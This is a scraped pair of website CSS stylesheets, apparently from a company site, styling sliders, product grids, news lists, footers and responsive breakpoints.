.m_wnews .pagesize a.next{display:block;background:url(../images/down.png) center no-repeat;width:29px;height:17px;float:left;margin-left:4px}
.slideTxtBox{margin-top:18px;display:block}
.slideTxtBox .hd{}
.slideTxtBox .hd ul{margin:0;padding:0}
.slideTxtBox .hd ul li{list-style:none;font-size:18px;cursor:pointer;color:#666666;text-align:center;background:url(../images/tab2.png)left 25px no-repeat;line-height:80px;position:relative}
.slideTxtBox .hd ul li span{position:absolute;display:none;width:17px;height:10px;left:50%;margin-left:-8px;bottom:-9px;background:url(../images/san.png)center no-repeat}
.slideTxtBox .hd ul li:first-child{background:none}
@media (max-width:767px){.slideTxtBox .hd ul li:nth-child(4){background:none}
}.slideTxtBox .hd ul li.on{background:url(../images/probac.png) no-repeat center center;color:#fff}
.slideTxtBox .hd ul li.on span{display:block}
.slideTxtBox .bd{width:100%;background:#f1f1f1}
.slideTxtBox .bd .container{padding:45px 35px 40px 35px}
.slideTxtBox .bd .bdl{text-align:left}
.slideTxtBox .bd .bdl p{font-size:14px;color:#7b7b7b;line-height:24px}
.slideTxtBox .bd .bdl p:nth-child(1){font-size:28px;color:#035cac;line-height:28px;display:block}
.slideTxtBox .bd .bdl p:nth-child(2){font-size:28px;color:#7b7b7b;line-height:28px;display:block;margin-top:17px;margin-bottom:40px}
.slideTxtBox .bd .bdl a{display:block;width:167px;height:44px;border:1px solid #dcdcdc;text-align:center;line-height:44px;font-size:14px;color:#7b7b7b;margin-top:35px;margin-bottom:10px}
.slideTxtBox .bd .bdr{overflow:hidden;text-align:right}
.slideTxtBox .bd .bdr img{width:100%}
.injssl{margin-top:61px}
.injssl ul{margin:0;padding:0}
.injssl li{list-style:none;text-align:center;margin-bottom:10px}
.injssl li div{padding:59px 0px;background:url(../images/hui.png)repeat;transition:all 2s;cursor:pointer;height:374px}
.injssl li div .img{display:block;width:93px;height:93px;margin:0 auto;overflow:hidden;position:relative}
.injssl li div .img img{position:absolute;top:0;left:0}
.injssl li div h3{display:block;font-size:30px;font-weight:normal;margin-top:12px;color:#333333}
.injssl li div span{display:block;width:80%;margin:0 auto;font-size:14px;color:#333333;line-height:24px;margin-top:22px}
.injssl li:hover div{background:url(../images/lan.png)repeat}
.injssl li:hover div h3 a{color:#fff}
.injssl li:hover div span{color:#fff}
.injssl li:hover div img{position:absolute;top:-93px;left:0}
.c3{width:100%;background:url(../images/c3.jpg)no-repeat;background-size:cover;margin-top:93px;padding-bottom:140px}
.c3l h3{display:block;padding-top:95px;font-size:24px;color:#ffffff}
.c3l span{display:block;width:86%;font-size:16px;color:#ffffff;line-height:28px;margin-top:25px}
.c3l .c3more{display:block;width:176px;height:53px;text-align:center;line-height:53px;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.27);font-size:14px;color:#ffffff;text-transform:uppercase;margin-top:60px}
.slideBox2{width:100%;height:100%;position:relative;margin-top:40px}
.slideBox2 .bd{z-index:0;width:100%;height:100%;overflow:hidden}
.slideBox2 .bd ul{margin:0;padding:0}
.slideBox2 .bd li{zoom:1;vertical-align:middle}
.slideBox2 .bd img{width:100%;height:100%;display:block;cursor:pointer;transition:all 2s}
.slideBox2 .bd img:hover{transform:scale(1.2)}
.slideBox2 .prev{display:block;width:65px;height:58px;background:url(../images/l2.png)center no-repeat;position:absolute;bottom:-30px;right:95px}
.slideBox2 .next{display:block;width:65px;height:58px;background:url(../images/r2.png)center no-repeat;position:absolute;bottom:-30px;right:52px}
#footer1{display:block;width:100%;background:#1b1f24;padding-bottom:40px}
#footer2{display:block;width:100%;background:#1b1f24;height:auto;border-top:1px solid #333333}
#footer3{display:block;width:100%;background:#1b1f24;height:auto;border-top:1px solid #333333;padding-top:40px;padding-bottom:50px}
.ft1{font-size:16px;color:#cacaca;float:left;padding-top:64px}
.ft1 a{color:#cacaca}
#gotop{display:block;background:url(../images/gtop.png)left center no-repeat;cursor:pointer;font-size:14px;color:#cacaca;padding-left:22px;width:85px;float:right;margin-top:57px}
.ft2{text-align:center;height:auto;padding-top:58px}
.ft2 p:nth-child(1){font-size:28px;color:#ffffff;font-family:Impact,Haettenschweiler,'Arial Narrow Bold',sans-serif}
.ft2 p:nth-child(2){font-size:16px;color:#ffffff}
.ft22{width:950px;margin:0 auto;text-align:center;height:auto;padding-top:58px}
.ft22 p:nth-child(1){font-size:28px;color:#ffffff;font-family:Impact,Haettenschweiler,'Arial Narrow Bold',sans-serif}
.ft22 p:nth-child(2){font-size:16px;color:#ffffff}
.ft3{text-align:center;padding-top:80px;padding-bottom:90px}
.ft32{width:950px;margin:0 auto;text-align:center;padding-top:80px;padding-bottom:90px}
.ft4{}
.ft4 li{float:left;padding:0 3%;text-align:left;border-right:1px solid #333333;width:12%}
.ft4 li:last-child{border-right:none}
.ft4 li h3{font-size:1.6rem;color:#ffffff;font-weight:normal}
.ft4 li h3 a{font-size:1.6rem;color:#ffffff;font-weight:normal;line-height:2}
.ft4 li .fsec{padding-top:7px}
.ft4  .pp2{width:30%}
.ft4  .pp2 .pp201{width:50%;float:left}
.ft4  .pp2 p{line-height:2;position:relative;top:1rem}
.ft4 li .fsec a{display:block;font-size:12px;color:#929496;line-height:28px}
.ft42 ul{text-align:center}
.ft42 li{display:inline-block;height:255px;padding:0 45px;text-align:left;border-right:1px solid #333333;vertical-align:top}
.ft42 li:last-child{border-right:none}
.ft42 li h3{font-size:14px;color:#ffffff;font-weight:normal}
.ft42 li .fsec{padding-top:7px}
.ft42 li .fsec a{display:block;font-size:12px;color:#838383;line-height:28px}
.ft5{height:auto}
.ft5 img{width:100%;height:100%}
.ft6{font-size:12px;color:#666666}
.ft6 a{color:#666666}
.ft6 p{display:inline}
.ft62{width:100%;margin:0 auto;text-align:center;font-size:12px;color:#666666;line-height:20px}
.ft62 p{display:inline}
.mfooter{display:block;text-align:center;background:#1b1f24;width:100%;padding-top:35px;border-top:3px solid #0055AC;padding-bottom:35px}
.mfooter ul{width:95%;margin:0 auto}
.mfooter ul li{font-size:16px;line-height:45px;border-bottom:1px solid #333333}
.mfooter ul li:last-child{margin-bottom:35px}
.gs{text-align:center}

.product{width:100%;height:auto;clear:both;position:relative}
.product li{overflow:hidden;width:19%;height:30vh;-webkit-transition:font-size 0.2s ease-out;float:left;text-align:center;color:#000;position:relative;margin-left:0.5%;margin-right:0.5%;margin-top:2rem}
.product li span{display:block;position:absolute;left:0;top:0;right:0;bottom:0;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}
.product li:nth-child(2) span,.product li:nth-child(4) span{transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}
.product li i{font-size:50px;opacity:.85;position:absolute;width:100%;left:0;bottom:53%;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}
.product li hr{width:30px;height:2px;background:#000;border:none;position:absolute;left:50%;top:50%;margin:0 0 0 -15px;padding:0;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}
.product li h3{height:95%;font-size:0px;position:absolute;width:95%;left:2.5%;top:2.5%;transition:.3s}
.product li p{width:80%;position:absolute;font-size:16px;left:10%;top:70%;opacity:0;transition:.3s}
.product li a{color:#000;display:block;width:100%;height:100%;line-height:26rem;transition:.3s}
.product li img{display:block;width:100%;height:100%}
.product li:hover span{background:rgba(0,0,0,.5)}
.product li:hover h3{font-size:24px;transition:.3s;color:#fff;width:95%}
.product li:hover a{top:75%;opacity:1}
.product li h3:before,.product li h3:after{content:"";display:block;width:0;height:0;border:2px solid transparent;box-sizing:border-box;position:absolute}
.product li h3:before{top:0;left:0;transition:border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s}
.product li h3:after{right:0;bottom:0;transition:border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in}
.product li h3:hover:before{width:100%;height:100%;transition:width 0.2s ease-in,height 0.2s ease-in 0.2s;border-top-color:#fff;border-right-color:#fff}
.product li h3:hover:after{width:100%;height:100%;transition:border-color 0s ease-in 0.4s,width 0.2s ease-in 0.4s,height 0.3s ease-in 0.6s;border-bottom-color:#fff;border-left-color:#fff}

@media (max-width:767px){.product{width:100%;height:130vh;overflow:hidden}
.product li{width:100% !important;height:30vh !important}
}@media (min-width:768px) and (max-width:991px){.navbar-brand img{max-width:60%;height:auto}
.product li{width:49% !important}
}@media (min-width:992px) and (max-width:950px){.product li{width:32.3333333%;height:20vh !important}
}@media (min-width:951px) and (max-width:1440px){.product li{width:24%;height:20vh !important}
}@media (min-width:1441px) and (max-width:1700px){.product li{width:24%;height:20vh !important}
}.about{width:100%;background:url(../images/about.jpg)no-repeat;background-size:cover;padding-bottom:30px}
.atit h3{display:block;font-size:4.4rem;color:#a6a9af;font-family:'Times New Roman',Times,serif;padding-top:70px;text-align:center;font-weight:normal}
.atit span{text-align:center;display:block;font-size:3rem;color:#ffffff;padding-top:20px}
.atit ul{background:rgba(255,255,255,.12);padding:35px;margin-top:40px;margin-left:30px}
.ainfo{width:100%;clear:both;height:auto;margin:0 auto;padding-top:65px}
.ainfo p{width:85%;margin:0 auto;text-align:center;color:#fff;font-size:16px;line-height:2.2}
.zh{padding-top:61px;width:70%;margin:0 auto}
.zh ul{margin:0;padding:0}
.zh li{list-style:none;text-align:center;margin-bottom:10px;overflow:hidden}
.zh li div{padding:20px 0px 0px 0px;background:url(../images/hui.png)repeat;transition:all 2s;cursor:pointer}
.zh li div .img{display:block;width:205px;height:85px;margin:0 auto;overflow:hidden;position:relative}
.zh li div .img img{}
.zh li div h3{display:block;font-size:19px;font-weight:normal;margin-top:12px;color:#fff}
.zh li div h3 a{color:#fff;font-size:19px;line-height:3}
.zh li div span{display:block;width:80%;margin:0 auto;font-size:14px;color:#fff;line-height:24px;margin-top:22px}
.zh li:hover div h3 a{color:#fff}
.zh li:hover div span{color:#fff}

@media (max-width:768px){.ainfo{height:28vh;overflow:hidden;padding-top:2rem}
.ainfo p{font-size:1.4rem;line-height:2}
.zh{width:95%;margin:0 auto;padding-top:2rem}
.zh li{width:50%;float:left}
.zh li div h3 a{color:#fff;font-size:18px;line-height:2}
.zh li div .img{width:100%;height:8rem}
.atit h3{font-size:3rem}
.atit span{font-size:2rem}
.atit ul{margin-left:0px}
}.atit ul li{height:53px;border:1px solid rgba(255,255,255,.19);background:url(../images/c3d.png) 23% center no-repeat;font-size:16px;line-height:53px;text-align:left;text-indent:34%;margin:5px 14px;list-style:none}
.atit ul li a{display:block;color:#ffffff;font-size:14px}
.atit ul li:hover{border:1px solid #fff;background:url(../images/c3dh.png) 40px center no-repeat #fff}
.atit ul li:hover a{color:#035cac}
}.news{width:100%;background:#f1f1f1;background-size:cover;padding-bottom:30px}
.ntit h3{display:block;font-size:4.4rem;color:#737373;font-family:'Times New Roman',Times,serif;padding-top:70px;text-align:left;font-weight:normal}
.ntit span{text-align:left;display:block;font-size:3rem;color:#000;padding-top:5px}
.ntit ul{background:rgba(255,255,255,.12);padding:35px;margin-top:40px;margin-left:30px}
@media (max-width:768px){.ntit{width:90%;margin:0 auto;float:none}
.ntit h3{font-size:3rem}
.ntit span{font-size:2rem}
.ntit ul{margin-left:0px}
}.ntit ul li{height:53px;border:1px solid rgba(255,255,255,.19);background:url(../images/c3d.png) 23% center no-repeat;font-size:16px;line-height:53px;text-align:left;text-indent:34%;margin:5px 14px;list-style:none}
.ntit ul li a{display:block;color:#ffffff;font-size:14px}
.ntit ul li:hover{border:1px solid #fff;background:url(../images/c3dh.png) 40px center no-repeat #fff}
.ntit ul li:hover a{color:#035cac}
}.news .ninfo{width:100%;height:auto;clear:both;padding:50px}
.news .ninfo ul{width:100%;height:auto;clear:both;margin:5rem 0rem 0rem 0rem}
.news .ninfo li{width:21%;margin-left:2%;margin-right:2%;float:left;margin-top:2rem;margin-bottom:10rem}
.news .ninfo li .img{display:block;width:100%;max-height:24rem;clear:both;overflow:hidden}
.news .ninfo li .img img{width:100%;height:100%;margin:0 auto}
.news .ninfo li .text{width:100%;clear:both;padding:1rem 0rem 1rem 0rem;height:9rem}
.news .ninfo li .text .left{width:19%;float:left;color:#555;font-size:1.4rem;text-align:center}
.news .ninfo li .text .left span{font-size:3rem;color:#000;text-align:center;margin:0 auto}
.news .ninfo li .text .right{width:73%;float:right}
.news .ninfo li .text .right h1 a{color:#000;font-size:1.7rem;font-weight:normal;line-height:1.6;position:relative;top:1rem}
.news .ninfo li .more2{clear:both;display:block;padding:1rem 0rem 1rem 0rem;border-top:solid #d9d9d9 2px;color:#808080;font-size:1.4rem;transition:all .6s ease}
.news .ninfo li .more2 i{display:block;width:25px;height:25px;float:right;background:url(../images/jt.png) no-repeat center bottom}
.news .ninfo li:hover .text .left span{color:#1952be}
.news .ninfo li:hover img{transition:all 0.6s;transform:scale(1.2)}
.news .ninfo li:hover .more2{opacity:1;width:100%;border-top:solid #1952be 2px;color:#1952be;transition:all 0.6s}
.news .ninfo li:hover .more2 i{background:url(../images/jt.png) no-repeat center top;transition:all 0.6s}
@media (max-width:767px){.news .ninfo li{width:90% !important;margin:0 auto;float:none;margin-top:2rem}
}@media (max-width:991px){.news .ninfo li{width:46%;height:auto !important}
}@media (max-width:950px){.news .ninfo li{width:46%}
}.bei{float:right}
@media (max-width:767px){.ft4 li{width:100%}
.ft4 li .fsec{width:100%}
.ft4 li .fsec p{text-align:center;color:#fff;font-size:1.6rem;position:relative;top:0rem}
.ft4 li .fsec a{width:33.33333%;float:left}
.ft4 .pp2{width:100%}
.ft4 .pp2 .pp201{width:33.33333%;float:left}
.ft4 .f3{width:33.33333%;float:left}
.ft5{height:auto;width:80%;margin:0 auto;clear:both;padding-top:2rem}
.ft6 p{text-align:center}

.wh{width: 1200px;margin:0 auto;}

.cpzx{margin-top: 109px;}
.pleft{width: 278px;background: #d01620;height: 910px;}
.pright{border:1px solid #c1bcbc;width: 906px;}
.ptt{text-align: center;height: 136px;background: #d01620;}
.ptt dd{color: #fdf7f7;font-size: 36px;font-weight: bold;padding-top: 25px;}
.ptt dt{color: #fff;font-size: 18px;text-transform: uppercase;}
.psort{background: #0e0e0e;padding-top: 41px;padding-left: 16px;padding-bottom: 34px;}
.psort li{padding-bottom: 13px;border-bottom:1px dashed #5d5d5d;margin-bottom: 12px;width: 246px;}
.psort li a{display: block;background: #fff;width: 246px;height: 46px;line-height: 46px;color: #000000;font-size: 19px;text-indent: 40px;}
.psort li:hover a{background: #d01620;color: #fff;}
.ptel{padding-left: 45px;color: #fff;font-size: 14px;background: url(../images/tel.png) no-repeat left center;line-height: 26px;margin: 28px 0 0 25px;}
.pbt{height: 40px;line-height: 40px;background: url(../images/line1.jpg) no-repeat top center;padding: 0 8px;}
.pbt h3{font-weight: normal;color: #4a4a4a;font-size: 20px;line-height: 40px;}
.pbt a{color: #4a4a4a;font-size: 15px;display: block;}

.product_list1{margin:12px 0 0 16px;}
.product_list1 li{float:left;margin-right:26px;_display:inline;}
.product_list1 li:nth-child(3n){margin-right: 0;}
.product_list1 li a.img{border:1px solid #c1bcbc;}
.product_list1 li a.img img{width:273px;height:247px;}
.product_list1 li h3{text-align:center;padding-bottom:5px;}
.product_list1 li h3 a{font-weight:normal;display: block;text-align: center;line-height: 33px;color: #000000;font-size: 16px;}
.product_list1 li a.img{display:block;}
.product_list1 li a.img:hover{border-color:#d01620;}
.product_list1 li:hover h3 a{color:#d01620;}



--- FILE ---
content_type: text/css
request_url: http://wfcsds.com/web/css/main.css
body_size: 16453
content:
.w1200{margin:0 auto;width:1200px}
p{margin:0 0 0 0}
.fl{float:left}
.fr{float:right}
.header-right{width:10%;float:right;margin-top:2%}
.header-right a{display:inline-block;width:22px;height:22px;margin:0 5px}
.header-right a img{width:100%}
.section-layout-1 .section-layout-aside > *{margin-top:15px;width:100%}
.thumb-modern{position:relative;overflow:hidden;z-index:1;display:flex;flex-direction:row;align-items:center;justify-content:center;min-height:170px;max-width:600px;text-align:center;color:#ffffff}
@media(max-width:1600px){.thumb-modern{min-height:150px}
}@media(max-width:1440px){.thumb-modern{min-height:90px}
}.thumb-modern:focus,.thumb-modern:hover{color:#ffffff}
.thumb-modern__image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto;max-width:none;display:inline-block}
.thumb-modern__caption{position:relative;z-index:2;padding:50px 35px}
.thumb-modern__title{font-size:18px;line-height:1.5}
@supports (object-fit:cover){.thumb-modern__image{left:0;top:0;transform:none;width:100%;height:100%;object-fit:cover;object-position:center center}
}@media (min-width:1600px){.section-layout-1 .section-layout-main{width:76%}
.section-layout-1 .section-layout-aside{width:32%}
.thumb-modern__caption{padding:50px 35px}
}@media (min-width:1200px){.section-layout-1{display:flex;align-items:stretch;flex-direction:row}
.section-layout-1 .section-layout-main{display:flex;flex-shrink:0;position:relative;overflow:hidden;width:72%;transform:skew(10deg);transform-origin:0 100%}
.section-layout-1 .section-layout-main > *{width:100%;margin-top:0;transform:skew(-10deg);transform-origin:100% 100%}
.x-banner .owl-carousel .owl-dots{left:70px}
.section-layout-1 .section-layout-aside{position:relative;z-index:2;overflow:hidden;width:35%;padding:0 0 0 0;margin-left:35px;flex-shrink:0;align-items:flex-start;flex-direction:column;transform:skew(10deg);transform-origin:100% 100%}
.section-layout-1 .section-layout-aside > *{margin-top:35px}
.section-layout-1 .section-layout-aside > *:nth-child(1){width:100%;margin-top:0}
.section-layout-1 .section-layout-aside > *:nth-child(2){width:90%}
.section-layout-1 .section-layout-aside > *:nth-child(3){width:80%}
.section-layout-1 .section-layout-aside > *:last-child{margin-bottom:0}
.section-layout-1 .section-layout-aside__item{position:relative;display:flex;flex-grow:1;flex-shrink:0;transform:skew(-10deg);transform-origin:0 0;width:100%;padding:0;opacity:.99}
.section-layout-1 .section-layout-aside__item > *{flex-grow:1;width:100%;max-width:100%}
}@media (min-width:992px){html:not(.tablet):not(.mobile) .thumb-modern__image{transition:opacity 0.4s,transform 0.35s}
html:not(.tablet):not(.mobile) .thumb-modern__title{font-size:26px;transform:scale3d(0.9,0.9,0.9);transition:transform 0.35s}
html:not(.tablet):not(.mobile) .thumb-modern:hover .thumb-modern__image{opacity:0.9;transform:translate(-50%,-50%) scale3d(1.05,1.05,1)}
@supports (object-fit:cover){html:not(.tablet):not(.mobile) .thumb-modern:hover .thumb-modern__image{transform:scale3d(1.05,1.05,1)}
}html:not(.tablet):not(.mobile) .thumb-modern:hover .thumb-modern__title{transform:scale3d(1,1,1)}
.x-banner .owl-carousel .owl-dots{left:calc(50% - 480px + 5px)}
}@media (min-width:768px){.section-layout-1 .section-layout-aside{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;padding-left:8px;padding-right:8px}
.section-layout-1 .section-layout-aside > *{margin-top:15px;width:25%;padding-left:7px;padding-right:7px}
.x-banner .owl-carousel .owl-dots{left:calc(50% - 360px + 5px);bottom:50px}
.thumb-modern__title{font-size:16px}
}@media (max-width:767.98px){.section-layout-1 .section-layout-aside > *{max-width:360px;margin-left:auto;margin-right:auto}
.thumb-modern{min-height:200px}
}@media (max-width:990px){.w1570{max-width:95% !important}
}.w1570{max-width:75%;margin:0 auto;padding:0 15px}
.box2{margin-top:100px}
.box2-le{width:58%;float:left;margin-top:5%}
.ab-tit{height:94px}
.ab-tit h3{color:#1952be;font-size:40px;font-weight:bold;font-family:"arial";text-transform:uppercase}
.ab-tit span{display:block;font-size:30px;font-weight:bold;letter-spacing:2px;color:#d20a1a}
.ab-tit span font{border-bottom:solid #d20a1a 2px;color:#000}
.box2-le .cont{margin-top:50px;color:#3d3d3d;font-size:16px;text-align:justify;line-height:2.2;height:135px;overflow:hidden}
.box2-ri{width:33.1%;float:right}
.box2-ri img{width:100%}
.abul{}
.abul li.li1{float:left;width:33.1%;background:#1952be;margin-right:0.3333%;text-align:center;height:40vh;padding-top:49px;position:relative}
.abul li.li1 a{display:block;height:55px;width:55px;margin:0 auto}
.abul li.li1 a img{max-width:100%;width:auto;height:auto}
.abul li.li1 span{display:block;color:#fff;font-size:24px;margin-top:43px}
.abul li.li1 p{color:#fff;font-size:16px;margin-top:12px}
.abul li.li1:after{content:"";display:block;width:18%;height:4px;background:#fff;position:absolute;left:0;right:0;margin:0 auto;bottom:10%}
.abul li.li2{float:left;width:33.1%;margin-right:0.333%;overflow:hidden;height:40vh}
.abul li.li2 img{width:100%}
.abul li:last-child{margin-right:0}
.anli{margin-top:10rem}
.bt4{background:url(../images/04.png)no-repeat 45%}
.anli ul{overflow:hidden;margin-top:50px}
.anli ul li{float:left;text-align:center}
.anli ul li a{display:block;position:relative;overflow:hidden}
.anli ul li img{width:100%;transition:all 1s}
.anli ul li span{position:absolute;bottom:0;left:0;width:100%;height:40px;line-height:40px;background:rgba(0,0,0,0.59);color:#fff;font-size:14px;display:none}
.anli ul li.anli1{width:25%}
.anli ul li.anli2{width:16%}
.anli ul li.anli3{width:16.8%}
.anli ul li.anli4{width:33.6%}
.anli ul li a:hover span{display:block}
.anli ul li a:hover img{transform:scale(1.1)}
.xin{margin-top:110px}
.bt{height:94px;padding-top:15px;width:100%;text-align:center}
.bt h3{color:#cac9c9;font-size:22px;font-family:"arial"}
.bt span{display:block;color:#000000;font-size:38px}
.bt5{background:url(../images/05.png)no-repeat 45%}
.news_list1{margin-top:70px;border-radius:10px;overflow:hidden}
.news_list1 li{float:left;overflow:hidden;background:#f2f2f2;width:50%;position:relative}
.news_list1 li:after{content:"";width:50%;height:100%;background:#53b32e;position:absolute;bottom:-100%;left:0;display:block;transition:all 1s}
.news_list1 li a.img{width:50%;position:relative;float:left;z-index:99;display:block;text-align:center}
.news_list1 li a.img:after{content:"";display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(59,66,146,0.46)}
.news_list1 li a.img img{width:100%}
.news_list1 li a.img span{display:none;position:absolute;top:50%;margin-top:-20px;left:0;right:0;margin:0 auto;width:35%;height:40px;line-height:40px;color:#fff;font-size:18px;padding:0 2%;background:#53b32e;border-radius:10px}
.news_list1 li .cont{float:right;width:50%;padding:3% 2%;position:relative;z-index:999}
.news_list1 li .cont b{display:block;text-align:right;color:#000;font-size:40px;color:#fff;font-weight:normal}
.news_list1 li .cont .dac{margin-top:3%}
.news_list1 li .cont .dac span{display:inline-block;padding:0 1%;height:25px;line-height:25px;color:#fff;font-size:12px;font-weight:100;overflow:hidden;background:#98c95c;border-radius:5px}
.news_list1 li .cont a{display:block;color:#53b32e;font-size:30px;height:35px;line-height:35px;overflow:hidden;margin-top:15px}
.news_list1 li .cont p{color:#53b32e;font-size:17px;line-height:25px;height:50px;margin-top:15px;overflow:hidden}
.news_list1 li:nth-child(1) a.img,.news_list1 li:nth-child(2) a.img{float:right}
.news_list1 li:nth-child(3):after,.news_list1 li:nth-child(4):after{left:50%}
.news_list1 li:hover:after{bottom:0}
.news_list1 li:hover a.img:after{display:block}
.news_list1 li:hover a.img span{display:block}
.news_list1 li:hover .cont a,.news_list1 li:hover .cont p{color:#fff}
a.xin-more{display:block;width:150px;margin:0 auto;background:#ccc;height:45px;line-height:45px;text-align:center;color:#fff;font-size:24px;margin-top:40px;position:relative}
a.xin-more span{position:relative;z-index:99}
a.xin-more:after{content:"";display:block;width:50%;height:45px;position:absolute;top:0;left:0;background:#1952be;transition:all 1s}
a.xin-more:hover:after{width:100%}
.link{padding:15px 0;color:#666;font-size:14px;line-height:25px;margin-top:30px}
.link a{color:#666}
.footer{background:#333;background-size:cover;padding:3% 0 4%;margin-top:5rem;clear:both;}
.ff_le{width:40%;float:left}
.ff_logo img{max-width:100%}
.ff_js{color:#fff;font-size:14px;line-height:16px;line-height:40px;margin-top:30px;overflow:hidden;max-height:25vh}
.ff_nav{margin-left:10%;width:12%;float:left;margin-top:3%}
.ff_tit{color:#fff;font-size:24px;line-height:35px}
.ff_nav .cont{margin-top:30px;color:#fff;font-size:18px;line-height:38px}
.ff_nav .cont a{color:#fff;display:block}
.ff_nav .cont a:hover{color:#98c95c}
.ff_lx{float:right;width:26%;margin-top:3%}
.ff_lx .cont{margin-top:30px;color:#fff;font-size:18px;line-height:38px}
.ff_lx .cont a{color:#fff;display:block}
.ff_lx .cont a:hover{color:#98c95c}
.copyright{padding:15px 0;color:#fff;font-size:18px;background:#000;line-height:30px}
.copyright a{color:#fff}
@media(max-width:1440px){.ff_nav{display:none}
.ff_lx{width:50%;padding-top:10%}
.ff_lx .cont{margin-top:30px;color:#fff;font-size:18px;line-height:38px}
.ff_lx .cont a{color:#fff;display:block}
.ff_lx .cont a:hover{color:#98c95c}
.box2-le{margin-top:2%;width:60%}
.abul li.li1{height:470px}
}@media(max-width:1366px){.abul li.li1{height:440px}
.abul li.li1 p{line-height:44px}
.abul li.li1:after{bottom:10%}
}@media(max-width:1024px){.header-right{display:none}
.x-menu{width:82%}
.box2-le .cont{margin-top:20px;font-size:16px;line-height:1.8;height:115px}
.abul li.li1{height:330px;padding-top:40px}
.abul li.li1 span{margin-top:20px;font-size:18px}
.abul li.li1 p{font-size:16px;line-height:30px}
.pro-le{margin-top:4%}
.news_list1 li .cont{padding:0 2%}
.news_list1 li .cont b{font-size:30px}
.news_list1 li .cont a{margin-top:5px;font-size:26px}
.news_list1 li a.img span{width:50%}
}@media(max-width:768px){.box2{margin-top:60px}
.ab-tit{height:64px;background-size:20% 100%}
.ab-tit h3{font-size:18px}
.ab-tit span{font-size:27px}
.box2-le .cont{line-height:40px;margin-top:10px}
.box2-le a{margin-top:20px;width:20%;height:30px;line-height:30px;overflow:hidden}
.abul li.li1{padding-top:5px;height:245px}
.abul li.li1 a img{width:20%}
.abul li.li1 span{margin-top:0}
.abul li.li1 p{line-height:25px}
.pro{margin-top:60px}
.pro-le .fenlei{margin-top:30px}
.pro-le .fenlei li a{font-size:20px}

.anli{margin-top:60px}
.bt4{background:url(../images/04.png)no-repeat 42%}
.xin{margin-top:60px}
.bt5{background:url(../images/05.png)no-repeat 42%}
.news_list1 li{width:100%}
a.xin-more{width:30%}
.link{display:none}
.ff_le{width:40%}
.ff_nav{display:none}
.ff_lx{display:block!important;width:40%}
}@media(max-width:768px){.box2-le,.box2-ri{float:none;width:100%;margin-top:2rem}
.abul li.li1,.abul li.li2{width:100%}
.abul li.li1 a img{width:14%}
.pro{background:url(../images/bj1.jpg)no-repeat;background-size:cover}
.pro-le{float:none;width:100%}
.pro-le .fenlei li{float:left;width:33.333%;overflow:hidden;height:30px;line-height:30px;text-align:center}
.pro-le .fenlei li a{font-size:16px}
.pro-ri{width:100%;margin-top:10px}
.honor-le{width:100%;padding:10% 3% 3% 2%}
.honor-cont{width:100%;margin-top:20px}
.anli,.xin{margin-top:20px}
.bt4{background:url(../images/04.png)no-repeat 28%;background-size:20% 70%}
.bt5{background:url(../images/05.png)no-repeat 28%;background-size:20% 70%}
.bt{}
.bt span{font-size:30px}
.anli ul{margin-top:20px}
.anli ul li.anli1,.anli ul li.anli4{width:100%}
.anli ul li.anli2{width:49%}
.anli ul li.anli3{width:51%}
.news_list1{margin-top:30px}
.news_list1 li .cont b{font-size:14px}
.news_list1 li .cont .dac{display:none}
.news_list1 li .cont a{font-size:16px;height:25px;line-height:25px}
.news_list1 li .cont p{margin-top:10px;font-size:12px}
.ff_lx{display:none!important}
.ff_le{width:100%}
}.c4{background:url(../images/c4.png) no-repeat top;height:35vh}
.c44{width:75%;margin:0 auto;padding-top:92px}
.c45 li{width:31.333%;margin-left:1%;margin-right:1%;float:left}
.c46{width:60px;height:60px}
.c47{width:226px;float:left}
.c45 li:nth-child(3){float:right;margin-right:0}
.c47 h3{font:400 18px/50px "微软雅黑";color:#fff}
.c47 span{font:400 14px/26px "微软雅黑";color:#fff}
.case{width:25%;float:left;padding:1%}
.demo{padding:3em 0}
.box{position:relative;perspective:1000px}
.box .box-img{transform:rotateY(0);transition:all 0.50s ease-in-out 0s}

.box .box-img img{width:100%;height:auto}
.box .box-content{width:100%;height:100%;position:absolute;top:0;left:0;padding:60px 20px;text-align:center;background:url(../images/cb.png) no-repeat center center;transform:rotateY(90deg);transition:all 0.50s ease-in-out 0s}
.box:hover .box-content{transform:rotateY(0)}
.box .title{font-size:20px;color:#fff;text-transform:uppercase}
.box .title a{font-size:20px;color:#fff}
.box .description{font-size:14px;line-height:24px;color:#fff}
.box .description a{font-size:14px;line-height:24px;color:#fff}
.box .title:after,.box .description:after{content:"";width:80%;display:block;border-bottom:1px solid #fff;margin:15px auto}
.box .social-links{margin:0;padding:0;list-style:none}
.box .social-links li{display:inline-block;margin:0 10px}
.box .social-links li a{font-size:20px;color:#a6a6a6}
.box .social-links li a:hover{text-decoration:none;color:#fff}
@media (min-width:768px) and (max-width:990px){.box{margin-bottom:20px}
.case{width:48%;float:left;margin-left:1%;margin-right:1%}
.demo{padding:5%}
}@media only screen and (max-width:768px){.box .box-content{padding:20px}
.case{width:100%;float:left}
.demo{padding:5%}
.case:nth-child(5){display:none}
.case:nth-child(6){display:none}
.case:nth-child(7){display:none}
.case:nth-child(8){display:none}
}.pro{background:url(../images/bj1.jpg)no-repeat center bottom;background-size:100% 100%;margin-top:100px}
.pro-le{width:100%;float:left;margin-top:2%}
.pro-le h3{color:#fff;font-size:22px;font-family:"arial"}
.pro-le h3 span{display:block;font-family:"微软雅黑";font-size:35px}
.pro-le .fenlei{margin-top:60px}
.pro-le .fenlei li{line-height:65px}
.pro-le .fenlei li a{color:#fff;font-size:30px}
.pro-le .fenlei li a:hover{color:#53b32e}
.pro-ri{float:right;width:100%;position:relative;}
.pro .owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.pro .owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
